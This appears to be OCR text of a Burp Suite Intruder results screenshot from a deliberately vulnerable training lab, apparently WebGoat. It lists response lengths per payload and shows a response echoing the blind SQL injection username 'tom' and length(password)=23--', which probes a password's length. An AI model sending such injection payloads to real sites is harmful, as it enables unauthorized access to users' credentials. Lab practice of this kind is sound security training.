 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Tim... Length ▼ Comment
24 23 200 440
101 100 200 418
11 10 200 417
12 11 200 417
13 12 200 417
14 13 200 417
15 14 200 417
16 15 200 417
17 16 200 417
18 17 200 417
19 18 200 417
20 19 200 417
21 20 200 417
Request Response
Raw Headers Hex
Content-Length: 170
{
"lessonCompleted" : false,
"feedback" : "User tom' and length(password)=23--  already exists please try to register
with a different username.",
"output" : null
}
? < + > Type a search term 0 matches
Finished